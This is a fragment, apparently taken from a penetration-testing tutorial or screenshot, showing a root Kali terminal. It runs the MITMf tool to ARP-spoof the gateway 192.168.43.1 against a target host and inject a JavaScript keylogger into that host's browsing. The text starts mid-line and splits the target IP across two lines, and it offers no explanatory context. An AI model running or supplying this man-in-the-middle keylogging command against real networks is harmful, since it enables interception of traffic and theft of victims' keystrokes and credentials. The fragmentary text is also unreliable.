 68.43.1 with 2 packets per host
root@kali:~/MITMf# python mitmf.py -i eth0 --spoof --arp --gateway 192.168.43.1 --target 19
2.168.43.231 --jskeylogger